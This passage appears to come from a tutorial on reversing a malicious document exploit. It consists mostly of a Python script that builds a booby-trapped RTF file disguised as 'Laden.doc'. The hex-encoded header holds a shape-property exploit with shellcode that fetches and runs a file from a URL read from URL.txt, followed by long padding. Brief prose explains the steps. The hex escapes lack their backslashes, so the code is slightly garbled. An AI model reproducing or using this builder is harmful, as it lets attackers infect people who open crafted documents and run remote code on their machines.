"x66x6Fx6Ex74x31x5Cx64x6Fx6Ex6Fx74x65x6Dx62x65x64"
"x6Cx69x6Ex67x64x61x74x61x30x5Cx67x72x66x64x6Fx63"
"x65x76x65x6Ex74x73x30x5Cx76x61x6Cx69x64x61x74x65"
"x78x6Dx6Cx31x5Cx73x68x6Fx77x70x6Cx61x63x65x68x6F"
"x6Cx64x74x65x78x74x30x5Cx69x67x6Ex6Fx72x65x6Dx69"
"x78x65x64x63x6Fx6Ex74x65x6Ex74x30x5Cx73x61x76x65"
"x69x6Ex76x61x6Cx69x64x78x6Dx6Cx30x5Cx73x68x6Fx77"
"x78x6Dx6Cx65x72x72x6Fx72x73x31x5Cx66x6Fx72x6Dx73"
"x68x61x64x65x5Cx68x6Fx72x7Ax64x6Fx63x5Cx64x67x6D"
"x61x72x67x69x6Ex5Cx64x67x68x73x70x61x63x65x31x38"
"x30x5Cx64x67x76x73x70x61x63x65x31x35x36x5Cx64x67"
"x68x6Fx72x69x67x69x6Ex31x38x30x30x5Cx64x67x76x6F"
"x72x69x67x69x6Ex31x34x34x30x5Cx64x67x68x73x68x6F"
"x77x30x0Dx0Ax5Cx64x67x76x73x68x6Fx77x32x5Cx6Ax63"
"x6Fx6Dx70x72x65x73x73x5Cx6Cx6Ex6Fx6Ex67x72x69x64"
"x5Cx76x69x65x77x6Bx69x6Ex64x31x5Cx76x69x65x77x73"
"x63x61x6Cx65x31x30x30x5Cx73x70x6Cx79x74x77x6Ex69"
"x6Ex65x5Cx66x74x6Ex6Cx79x74x77x6Ex69x6Ex65x5Cx68"
"x74x6Dx61x75x74x73x70x5Cx75x73x65x6Cx74x62x61x6C"
"x6Ex5Cx61x6Cx6Ex74x62x6Cx69x6Ex64x5Cx6Cx79x74x63"
"x61x6Cx63x74x62x6Cx77x64x5Cx6Cx79x74x74x62x6Cx72"
"x74x67x72x5Cx6Cx6Ex62x72x6Bx72x75x6Cx65x5Cx6Ex6F"
"x62x72x6Bx77x72x70x74x62x6Cx5Cx76x69x65x77x6Ex6F"
"x62x6Fx75x6Ex64x31x5Cx73x6Ex61x70x74x6Fx67x72x69"
"x64x69x6Ex63x65x6Cx6Cx5Cx61x6Cx6Cx6Fx77x66x69x65"
"x6Cx64x65x6Ex64x73x65x6Cx5Cx77x72x70x70x75x6Ex63"
"x74x5Cx61x73x69x61x6Ex62x72x6Bx72x75x6Cx65x5Cx72"
"x73x69x64x72x6Fx6Fx74x31x35x38x30x37x35x31x39x0D"
"x0Ax5Cx6Ex65x77x74x62x6Cx73x74x79x72x75x6Cx73x5C"
"x6Ex6Fx67x72x6Fx77x61x75x74x6Fx66x69x74x20x7Bx5C"
"x2Ax5Cx66x63x68x61x72x73x20x0Dx0Ax21x29x2Cx2Ex3A"
"x5Cx27x33x62x3Fx5Dx5Cx27x37x64x5Cx27x61x31x5Cx27"
"x61x37x5Cx27x61x31x5Cx27x61x34x5Cx27x61x31x5Cx27"
"x61x36x5Cx27x61x31x5Cx27x61x35x5Cx27x61x38x5Cx27"
"x34x34x5Cx27x61x31x5Cx27x61x63x5Cx27x61x31x5Cx27"
"x61x66x5Cx27x61x31x5Cx27x62x31x5Cx27x61x31x5Cx27"
"x61x64x5Cx27x61x31x5Cx27x63x33x5Cx27x61x31x5Cx27"
"x61x32x5Cx27x61x31x5Cx27x61x33x5Cx27x61x31x5Cx27"
"x61x38x5Cx27x61x31x5Cx27x61x39x5Cx27x61x31x5Cx27"
"x62x35x5Cx27x61x31x5Cx27x62x37x5Cx27x61x31x5Cx27"
"x62x39x5Cx27x61x31x5Cx27x62x62x5Cx27x61x31x5Cx27"
"x62x66x5Cx27x61x31x5Cx27x62x33x5Cx27x61x31x5Cx27"
"x62x64x5Cx27x61x33x5Cx27x61x31x5Cx27x61x33x5Cx27"
"x61x32x5Cx27x61x33x5Cx27x61x37x5Cx27x61x33x5Cx27"
"x61x39x5Cx27x61x33x5Cx27x61x63x5Cx27x61x33x5Cx27"
"x61x65x5Cx27x61x33x5Cx27x62x61x5Cx27x61x33x5Cx27"
"x62x62x5Cx27x61x33x5Cx27x62x66x5Cx27x61x33x5Cx27"
"x64x64x5Cx27x61x33x5Cx27x65x30x5Cx27x61x33x5Cx27"
"x66x63x5Cx27x61x33x5Cx27x66x64x5Cx27x61x31x5Cx27"
"x61x62x5Cx27x61x31x5Cx27x65x39x0Dx0Ax7Dx7Bx5Cx2A"
"x5Cx6Cx63x68x61x72x73x20x28x5Bx5Cx27x37x62x5Cx27"
"x61x31x5Cx27x61x34x5Cx27x61x31x5Cx27x61x65x5Cx27"
"x61x31x5Cx27x62x30x5Cx27x61x31x5Cx27x62x34x5Cx27"
"x61x31x5Cx27x62x36x5Cx27x61x31x5Cx27x62x38x5Cx27"
"x61x31x5Cx27x62x61x5Cx27x61x31x5Cx27x62x65x5Cx27"
"x61x31x5Cx27x62x32x5Cx27x61x31x5Cx27x62x63x5Cx27"
"x61x33x5Cx27x61x38x5Cx27x61x33x5Cx27x61x65x5Cx27"
"x61x33x5Cx27x64x62x5Cx27x61x33x5Cx27x66x62x5Cx27"
"x61x31x5Cx27x65x61x5Cx27x61x33x5Cx27x61x34x7Dx5C"
"x66x65x74x30x7Bx5Cx2Ax5Cx77x67x72x66x66x6Dx74x66"
"x69x6Cx74x65x72x20x30x31x33x66x7Dx5Cx69x6Cx66x6F"
"x6Dx61x63x61x74x63x6Cx6Ex75x70x30x5Cx6Cx74x72x70"
"x61x72x20x5Cx73x65x63x74x64x20x5Cx6Cx74x72x73x65"
"x63x74x0Dx0Ax5Cx6Cx69x6Ex65x78x30x5Cx68x65x61x64"
"x65x72x79x38x35x31x5Cx66x6Fx6Fx74x65x72x79x39x39"
"x32x5Cx63x6Fx6Cx73x78x34x32x35x5Cx65x6Ex64x6Ex68"
"x65x72x65x5Cx73x65x63x74x6Cx69x6Ex65x67x72x69x64"
"x33x31x32x5Cx73x65x63x74x73x70x65x63x69x66x79x6C"
"x5Cx73x66x74x6Ex62x6Ax20x7Bx5Cx2Ax5Cx70x6Ex73x65"
"x63x6Cx76x6Cx31x5Cx70x6Ex75x63x72x6Dx5Cx70x6Ex73"
"x74x61x72x74x31x5Cx70x6Ex69x6Ex64x65x6Ex74x37x32"
"x30x5Cx70x6Ex68x61x6Ex67x20x7Bx5Cx70x6Ex74x78x74"
"x61x20x5Cx64x62x63x68x20x2Ex7Dx7Dx7Bx5Cx2Ax5Cx70"
"x6Ex73x65x63x6Cx76x6Cx32x5Cx70x6Ex75x63x6Cx74x72"
"x5Cx70x6Ex73x74x61x72x74x31x5Cx70x6Ex69x6Ex64x65"
"x6Ex74x37x32x30x5Cx70x6Ex68x61x6Ex67x20x7Bx5Cx70"
"x6Ex74x78x74x61x20x5Cx64x62x63x68x20x2Ex7Dx7Dx7B"
"x5Cx2Ax5Cx70x6Ex73x65x63x6Cx76x6Cx33x0Dx0Ax5Cx70"
"x6Ex64x65x63x5Cx70x6Ex73x74x61x72x74x31x5Cx70x6E"
"x69x6Ex64x65x6Ex74x37x32x30x5Cx70x6Ex68x61x6Ex67"
"x20x7Bx5Cx70x6Ex74x78x74x61x20x5Cx64x62x63x68x20"
"x2Ex7Dx7Dx7Bx5Cx2Ax5Cx70x6Ex73x65x63x6Cx76x6Cx34"
"x5Cx70x6Ex6Cx63x6Cx74x72x5Cx70x6Ex73x74x61x72x74"
"x31x5Cx70x6Ex69x6Ex64x65x6Ex74x37x32x30x5Cx70x6E"
"x68x61x6Ex67x20x7Bx5Cx70x6Ex74x78x74x61x20x5Cx64"
"x62x63x68x20x29x7Dx7Dx7Bx5Cx2Ax5Cx70x6Ex73x65x63"
"x6Cx76x6Cx35x5Cx70x6Ex64x65x63x5Cx70x6Ex73x74x61"
"x72x74x31x5Cx70x6Ex69x6Ex64x65x6Ex74x37x32x30x5C"
"x70x6Ex68x61x6Ex67x20x7Bx5Cx70x6Ex74x78x74x62x20"
"x5Cx64x62x63x68x20x28x7Dx7Bx5Cx70x6Ex74x78x74x61"
"x20x5Cx64x62x63x68x20x29x7Dx7Dx7Bx5Cx2Ax5Cx70x6E"
"x73x65x63x6Cx76x6Cx36x5Cx70x6Ex6Cx63x6Cx74x72x5C"
"x70x6Ex73x74x61x72x74x31x5Cx70x6Ex69x6Ex64x65x6E"
"x74x37x32x30x5Cx70x6Ex68x61x6Ex67x20x0Dx0Ax7Bx5C"
"x70x6Ex74x78x74x62x20x5Cx64x62x63x68x20x28x7Dx7B"
"x5Cx70x6Ex74x78x74x61x20x5Cx64x62x63x68x20x29x7D"
"x7Dx7Bx5Cx2Ax5Cx70x6Ex73x65x63x6Cx76x6Cx37x5Cx70"
"x6Ex6Cx63x72x6Dx5Cx70x6Ex73x74x61x72x74x31x5Cx70"
"x6Ex69x6Ex64x65x6Ex74x37x32x30x5Cx70x6Ex68x61x6E"
"x67x20x7Bx5Cx70x6Ex74x78x74x62x20x5Cx64x62x63x68"
"x20x28x7Dx7Bx5Cx70x6Ex74x78x74x61x20x5Cx64x62x63"
"x68x20x29x7Dx7Dx7Bx5Cx2Ax5Cx70x6Ex73x65x63x6Cx76"
"x6Cx38x5Cx70x6Ex6Cx63x6Cx74x72x5Cx70x6Ex73x74x61"
"x72x74x31x5Cx70x6Ex69x6Ex64x65x6Ex74x37x32x30x5C"
"x70x6Ex68x61x6Ex67x20x7Bx5Cx70x6Ex74x78x74x62x20"
"x5Cx64x62x63x68x20x28x7Dx7Bx5Cx70x6Ex74x78x74x61"
"x20x5Cx64x62x63x68x20x29x7Dx7Dx7Bx5Cx2Ax5Cx70x6E"
"x73x65x63x6Cx76x6Cx39x5Cx70x6Ex6Cx63x72x6Dx5Cx70"
"x6Ex73x74x61x72x74x31x5Cx70x6Ex69x6Ex64x65x6Ex74"
"x37x32x30x5Cx70x6Ex68x61x6Ex67x20x0Dx0Ax7Bx5Cx70"
"x6Ex74x78x74x62x20x5Cx64x62x63x68x20x28x7Dx7Bx5C"
"x70x6Ex74x78x74x61x20x5Cx64x62x63x68x20x29x7Dx7D"
"x5Cx70x61x72x64x5Cx70x6Cx61x69x6Ex20x5Cx6Cx74x72"
"x70x61x72x5Cx71x6Ax20x5Cx6Cx69x30x5Cx72x69x30x5C"
"x6Ex6Fx77x69x64x63x74x6Cx70x61x72x5Cx77x72x61x70"
"x64x65x66x61x75x6Cx74x5Cx61x73x70x61x6Cx70x68x61"
"x5Cx61x73x70x6Ex75x6Dx5Cx66x61x61x75x74x6Fx5Cx61"
"x64x6Ax75x73x74x72x69x67x68x74x5Cx72x69x6Ex30x5C"
"x6Cx69x6Ex30x5Cx69x74x61x70x30x20x5Cx72x74x6Cx63"
"x68x5Cx66x63x73x31x20x5Cx61x66x30x5Cx61x66x73x32"
"x34x5Cx61x6Cx61x6Ex67x31x30x32x35x20x5Cx6Cx74x72"
"x63x68x5Cx66x63x73x30x20x0Dx0Ax5Cx66x73x32x31x5C"
"x6Cx61x6Ex67x31x30x33x33x5Cx6Cx61x6Ex67x66x65x32"
"x30x35x32x5Cx6Bx65x72x6Ex69x6Ex67x32x5Cx6Cx6Fx63"
"x68x5Cx61x66x30x5Cx68x69x63x68x5Cx61x66x30x5Cx64"
"x62x63x68x5Cx61x66x31x33x5Cx63x67x72x69x64x5Cx6C"
"x61x6Ex67x6Ex70x31x30x33x33x5Cx6Cx61x6Ex67x66x65"
"x6Ex70x32x30x35x32x20x7Bx5Cx72x74x6Cx63x68x5Cx66"
"x63x73x31x20x5Cx61x66x30x20x5Cx6Cx74x72x63x68x5C"
"x66x63x73x30x20x5Cx69x6Ex73x72x73x69x64x31x35x38"
"x30x37x35x31x39x20x5Cx68x69x63x68x5Cx61x66x30x5C"
"x64x62x63x68x5Cx61x66x31x33x5Cx6Cx6Fx63x68x5Cx66"
"x30x20x46x7Dx7Bx5Cx72x74x6Cx63x68x5Cx66x63x73x31"
"x20x5Cx61x66x30x20x5Cx6Cx74x72x63x68x5Cx66x63x73"
"x30x20x5Cx69x6Ex73x72x73x69x64x31x35x38x30x37x35"
"x31x39x20x5Cx68x69x63x68x5Cx61x66x30x5Cx64x62x63"
"x68x5Cx61x66x31x33x5Cx6Cx6Fx63x68x7Dx7Bx5Cx73x68"
"x70x7Bx5Cx73x70x7Bx5Cx73x6Ex31x09x70x66x52x61x47"
"x4Dx65x4Ex54x73x7Dx7Bx5Cx73x76x20x31x3Bx31x3Bx30"
"x31x31x31x31x31x31x31x66x66x30x33x30x30x30x30x30"
"x30x30x30x30x30x30x30x30x30x30x30x30x30x30x30x30"
"x30x30x30x30x30x30x30x30x30x30x30x30x30x30x30x30"
"x30x30x30x32x66x39x30x39x33x37x38x30x30x30x30x38"
"x30x37x63x30x30x30x30x38x30x37x63x42x42x42x42x42"
"x42x42x42x43x43x43x43x43x43x43x43x44x44x44x44x44"
"x44x44x44x39x30x39x30x65x62x37x31x33x31x63x39x36"
"x34x38x62x37x31x33x30x38x62x37x36x30x63x38x62x37"
"x36x31x63x38x62x35x65x30x38x38x62x37x65x32x30x38"
"x62x33x36x36x36x33x39x34x66x31x38x37x35x66x32x63"
"x33x36x30x38x62x36x63x32x34x32x34x38x62x34x35x33"
"x63x38x62x35x34x32x38x37x38x30x31x65x61x38x62x34"
"x61x31x38x38x62x35x61x32x30x30x31x65x62x65x33x33"
"x34x34x39x38x62x33x34x38x62x30x31x65x65x33x31x66"
"x66x33x31x63x30x66x63x61x63x38x34x63x30x37x34x30"
"x37x63x31x63x66x30x64x30x31x63x37x65x62x66x34x33"
"x62x37x63x32x34x32x38x37x35x65x31x38x62x35x61x32"
"x34x30x31x65x62x36x36x38x62x30x63x34x62x38x62x35"
"x61x31x63x30x31x65x62x38x62x30x34x38x62x30x31x65"
"x38x38x39x34x34x32x34x31x63x36x31x63x33x65x38x39"
"x32x66x66x66x66x66x66x35x64x65x62x30x35x65x38x66"
"x33x66x66x66x66x66x66x38x39x65x66x38x33x65x66x38"
"x39x38x39x65x65x38x33x65x65x39x35x38x31x65x64x34"
"x35x66x66x66x66x66x66x36x38x33x33x63x61x38x61x35"
"x62x35x33x65x38x38x61x66x66x66x66x66x66x35x35x36"
"x61x36x34x66x66x64x30x35x37x38x39x63x37x30x31x65"
"x66x61x34x38x30x37x66x66x66x30x30x37x35x66x39x35"
"x66x36x38x38x65x34x65x30x65x65x63x35x33x65x38x36"
"x64x66x66x66x66x66x66x33x31x63x39x36x36x62x39x36"
"x66x36x65x35x31x36x38x37x35x37x32x36x63x36x64x35"
"x34x66x66x64x30x36x38x33x36x31x61x32x66x37x30x35"
"x30x65x38x35x33x66x66x66x66x66x66x33x31x63x39x35"
"x31x35x31x35x35x35x37x35x31x66x66x64x30x36x38x39"
"x38x66x65x38x61x30x65x35x33x65x38x33x66x66x66x66"
"x66x66x66x34x31x35x31x35x35x66x66x64x30x37x33x37"
"x36x36x33x36x38x36x66x37x33x37x34x32x65x36x35x37"
footer
=("x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x36x31x36x31x36x31x36x31x36x31x36x31x36x31"
"x36x31x7Dx7Dx7Dx7D"
url=""
ul = open("URL.txt",'rb')
sr = ul.read()
for i in range(0,len(sr)):
a = ord(sr[i])
url += "%02x" % a
url +="x30"*2
file = open("Laden.doc",'wb')
file.write(header + url + footer)
file.close()
os.rename("Laden.doc",st)
URL.txt contains the actual URL from where one has to download calc. This URL.txt file should be in the same folder where the creator file will be.
You can also embed the direct text string of the URL in the creator file.
One more point: reversing the exploit sample will vary from exploit to exploit. It's not that while reversing another sample you will always apply the same process, but in 80% of the cases, it's what I explain above.









